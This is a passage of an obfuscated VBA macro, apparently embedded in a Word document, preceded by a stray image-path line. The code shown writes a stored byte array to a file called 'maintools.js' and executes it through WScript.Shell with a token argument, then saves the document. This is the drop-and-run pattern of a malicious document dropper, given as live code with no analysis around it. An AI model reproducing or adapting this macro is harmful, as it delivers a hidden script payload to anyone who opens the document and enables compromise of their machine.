 End If
Set R7Ks7ug4hRR2weOy7 = Nothing
Dim K764B5Ph46Vh
K764B5Ph46Vh = FreeFile
OBKHLrC3vEDjVL = B8qen2T433Ds1bW & "\" & "maintools.js"
Open (OBKHLrC3vEDjVL) For Binary As #K764B5Ph46Vh
Put #K764B5Ph46Vh, 1, Wk4o3X7x1134j
Close #K764B5Ph46Vh
Erase Wk4o3X7x1134j
Set R66BpJMgxXBo2h = CreateObject("WScript.Shell")
R66BpJMgxXBo2h.Run """" + OBKHLrC3vEDjVL + """" + " EzZETcSXyKAdF_e5I2i1"
ActiveDocument.Save
Exit Sub
MnOWqnnpKXfRO:
Close #K764B5Ph46Vh
ActiveDocument.Save
End Sub